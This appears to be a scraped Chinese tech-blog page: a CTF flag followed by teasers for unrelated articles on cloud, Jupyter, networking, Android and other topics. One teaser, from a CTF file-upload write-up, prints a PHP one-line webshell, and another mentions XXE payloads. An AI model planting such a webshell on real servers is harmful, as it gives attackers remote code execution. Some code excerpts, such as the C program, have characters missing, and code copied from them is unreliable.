
得到flag：flag{11711c03-702e-43ac-b1fe-fec6c5297260}
相关文章：
（.htaccess文件特性）[MRCTF2020]你传你呢 1
题目环境： 不难看出是一道文件上传漏洞 上传一句话木马文件burpsuite进行抓包<?php eval($_POST[shell]);?> 命名为PHP文件格式 Repeater进行重放 尝试了其它后缀进行绕过都没有成功 通过 application/x-php内容类型，可以看出被识别出是PHP文件&…...
微软Ignite 2023大盘点：GPT-4 Turbo、DALL-E 3等
11月16日，微软在美国西雅图举办“Microsoft Ignite 2023”全球开发者大会。ChatGPT等生成式AI成为了本次大会的重要主题。 下面「AIGC开放社区」将根据大会发布的内容，盘点重要内容。 GPT-4 Turbo、 DALL E 3等全新模型 16K上下文的新GPT-3.5 Turbo模…...
应用架构的演进 I 使用无服务器保证数据一致性
在微服务架构中，一个业务操作往往需要跨多个服务协作完成，包含了读取数据和更新多个服务的数据同时进行。在数据读取和写入的过程中，有一个服务失败了，势必会造成同进程其他服务数据不一致的问题。 亚马逊云科技开发者社区为开发者…...

jupyter修改默认打开目录
当我们打开jupyter notebook（不管用什么样的方式打开，使用菜单打开或者是命令行打开是一样的）会在默认的浏览器中看到这样的界面、 但是每一台不同的电脑打开之后的界面是不同的，仔细观察就会发现，这里面现实的一些文件…...
HTML5学习系列之标题和正文、描述性信息
HTML5学习系列之标题和正文、描述性信息 标题和正文标题段落 描述性信息强调注解备选上下标术语代码预定义格式缩写词编辑提示引用引述换行显示修饰非文本注解 总结 标题和正文 标题 按语义轻重排列：h1\h2\h3\h4\h5\h6 <h1>诗词介绍</h1> <h2>…...
互联网医院系统：数字化时代中医疗服务的未来
随着数字化时代的发展，互联网医院系统在医疗服务中的作用日益凸显。本文将讨论互联网医院系统的一些关键技术方面，探讨这些技术如何推动医疗服务进入数字化时代。 1. 数据智能与个性化服务 互联网医院系统依赖于大数据分析和人工智能技术，…...
（C语言）输入一个序列，判断是否为奇偶交叉数
#include <stdio.h> #include <string.h> int main() {char str[50];gets(str);int len,tmp 1;len strlen(str); //获取字符串长度 for (int i 0;i < len-1 ;i ){if((str[i] % 2 0 ) && (str[i1] % 2 ! 0)) //判断先偶数后奇数序列 tmp ;else if((s…...
蓝桥杯模拟赛：最远滑行距离 ← dfs
【题目来源】https://www.lanqiao.cn/problems/2414/learning/【题目描述】 小蓝准备在一个空旷的场地里面滑行，这个场地的高度不一，小蓝用一个 n 行 m 列的矩阵来表示场地，矩阵中的数值表示场地的高度。 如果小蓝在某个位置，而他…...
广东电信手机号余额查询接口
接口地址：https://gdty.gd189.cn/MOService/mapi/moduleRecharge/recharge/querySerCount 请求参数： {"mphone":"15303*05139","mareaCode":"","busiId":"CDMA","chongzhiType&qu…...
这次轮到微软炸场了；5000+AI工具调研报告 (500万字)；狂打一星开喷AI聊天机器人；CMU LLM课程；AI创业的方向与时机 | ShowMeAI日报
👀日报&周刊合集 | 🎡生产力工具与行业应用大全 | 🧡 点赞关注评论拜托啦！ 🉑 Microsoft Ignite 2023 技术大会：微软的年度炸场时刻，而且连炸四天 https://ignite.microsoft.com OpenAI 开发…...
--max-old-space-size=8192报错
vue项目运行时，如果经常运行慢，崩溃停止服务，报如下错误 FATAL ERROR: CALL_AND_RETRY_LAST Allocation failed - JavaScript heap out of memory 因为在 Node 中，通过JavaScript使用内存时只能使用部分内存（64位系统&…...
单区域OSPF配置
配置命令步骤： 1.使用router ospf 进程ID编号 启用OSPF路由 2.使用network 直连网络地址 反掩码 area 0 将其归于区域0 注意：1.进程ID编号可任意（1-65535）2.反掩码用4个255相减得到 如下图，根据给出要求配置OSPF单区…...
VsCode 安装 GitHub Copilot插件 （最新）
##在线安装： 打开Vscode扩展商店，输入 "GitHub Copilot " ,选择下载人数最多的那个。（这个是你写一部分代码或者注释，Ai自动帮你提示/补全代码）,建议选择这个 注意下面有个和他类似的 "GitHub Copilo…...
人工智能基础_机器学习039_sigmoid函数_逻辑回归_逻辑斯蒂回归_分类神器_代码实现逻辑回归图---人工智能工作笔记0079
逻辑斯蒂回归（Logistic Regression）是一种常用的分类算法，其基本思想是通过拟合一个逻辑斯蒂函数来预测样本所属的类别。它广泛应用于各个领域，如医学、金融、市场营销等，具有较好的解释性和可解释性。在逻辑斯蒂回归中，我们通常使用的是二分类问题，即样本只属于两个类别…...
购买阿里云服务器需要多少钱？活动价3000元-5000元的阿里云服务器汇总
购买阿里云服务器需要多少钱？如果我们只有3000元-5000元的预算可以购买什么实例规格和配置的阿里云服务器呢？因为阿里云服务器价格是由实例规格、配置、带宽等众多配置决定的，所以，目前阿里云活动中的价格在3000元-5000元的云服务…...
CentOS修改root用户密码
一、适用场景 1、太久没有登录CentOS系统，忘记管理密码。 2、曾经备份的虚拟化OVA或OVF模板，使用模板部署新系统后，忘记root密码。 3、被恶意攻击修改root密码后的紧急修复。 二、实验环境 1、VMware虚拟化的ESXI6.7下，通过曾经…...
Android消息机制（Handler、Looper、MessageQueue）
一、ThreadLocal 1、什么是ThreadLocal ThreadLocal 是一个线程内部的数据存储类，通过它可以在指定的线程中存储数据，数据存储以后，只有在指定线程中可以获取到存储的数据，对于其他线程来说则无法获取到数据。 一般来说…...

Pikachu漏洞练习平台之XXE（XML外部实体注入）
目录 什么是 XML？ 什么是DTD？ 什么是XEE？ 常见payload 什么是 XML？ XML 指可扩展标记语言（EXtensible Markup Language）； XML 不会做任何事情，而是用来结构化、存储以及传输信息…...
ubuntu中/etc/rc.local和/etc/init.d/rc.local的区别是什么
在早期版本的Ubuntu中，通常会使用 /etc/rc.local 或 /etc/init.d/rc.local 文件执行在系统启动时需要运行的自定义脚本或命令。然而，随着Ubuntu的版本升级，这两者的使用方式有了一些变化。 /etc/rc.local： 功能： /etc/…...
vue项目中 commonJS转es6
背景：项目中需要使用一个插件，但是插件底层是commonJS语法 项目结构：webpackvue2.x 转换准备工作 安装插件： 以下插件如已安装请忽略 npm install babel/preset-env vue/cli-plugin-babel/preset babel/plugin-transform-runt…...
Debian系统简介
目录 Debian系统介绍 Debian版本介绍 Debian软件源介绍 软件包管理工具dpkg dpkg核心指令详解 安装软件包 卸载软件包 查询软件包状态 验证软件包完整性 手动处理依赖关系 dpkg vs apt Debian系统介绍 Debian 和 Ubuntu 都是基于 Debian内核 的 Linux 发行版ÿ…...
【JavaSE】绘图与事件入门学习笔记
-Java绘图坐标体系 坐标体系-介绍 坐标原点位于左上角，以像素为单位。 在Java坐标系中,第一个是x坐标,表示当前位置为水平方向，距离坐标原点x个像素;第二个是y坐标，表示当前位置为垂直方向，距离坐标原点y个像素。 坐标体系-像素 …...
是否存在路径（FIFOBB算法）
题目描述 一个具有 n 个顶点e条边的无向图，该图顶点的编号依次为0到n-1且不存在顶点与自身相连的边。请使用FIFOBB算法编写程序，确定是否存在从顶点 source到顶点 destination的路径。 输入 第一行两个整数，分别表示n 和 e 的值（1…...
学校时钟系统，标准考场时钟系统，AI亮相2025高考，赛思时钟系统为教育公平筑起“精准防线”
2025年#高考 将在近日拉开帷幕，#AI 监考一度冲上热搜。当AI深度融入高考，#时间同步 不再是辅助功能，而是决定AI监考系统成败的“生命线”。 AI亮相2025高考，40种异常行为0.5秒精准识别 2025年高考即将拉开帷幕，江西、…...
PAN/FPN
import torch import torch.nn as nn import torch.nn.functional as F import mathclass LowResQueryHighResKVAttention(nn.Module):"""方案 1: 低分辨率特征 (Query) 查询高分辨率特征 (Key, Value).输出分辨率与低分辨率输入相同。"""def __…...
现有的 Redis 分布式锁库（如 Redisson）提供了哪些便利？
现有的 Redis 分布式锁库（如 Redisson）相比于开发者自己基于 Redis 命令（如 SETNX, EXPIRE, DEL）手动实现分布式锁，提供了巨大的便利性和健壮性。主要体现在以下几个方面： 原子性保证 (Atomicity)ÿ…...
Python Einops库：深度学习中的张量操作革命
Einops（爱因斯坦操作库）就像给张量操作戴上了一副"语义眼镜"——让你用人类能理解的方式告诉计算机如何操作多维数组。这个基于爱因斯坦求和约定的库，用类似自然语言的表达式替代了晦涩的API调用，彻底改变了深度学习工程…...
android13 app的触摸问题定位分析流程
一、知识点 一般来说，触摸问题都是app层面出问题，我们可以在ViewRootImpl.java添加log的方式定位；如果是touchableRegion的计算问题，就会相对比较麻烦了，需要通过adb shell dumpsys input > input.log指令，且通过打印堆栈的方式，逐步定位问题，并找到修改方案。 问题…...
uniapp 集成腾讯云 IM 富媒体消息（地理位置/文件）
UniApp 集成腾讯云 IM 富媒体消息全攻略（地理位置/文件） 一、功能实现原理 腾讯云 IM 通过 消息扩展机制 支持富媒体类型，核心实现方式： 标准消息类型：直接使用 SDK 内置类型（文件、图片等）自…...
多元隐函数 偏导公式
我们来推导隐函数 z z ( x , y ) z z(x, y) zz(x,y) 的偏导公式，给定一个隐函数关系： F ( x , y , z ( x , y ) ) 0 F(x, y, z(x, y)) 0 F(x,y,z(x,y))0 🧠 目标： 求 ∂ z ∂ x \frac{\partial z}{\partial x} ∂x∂z、 …...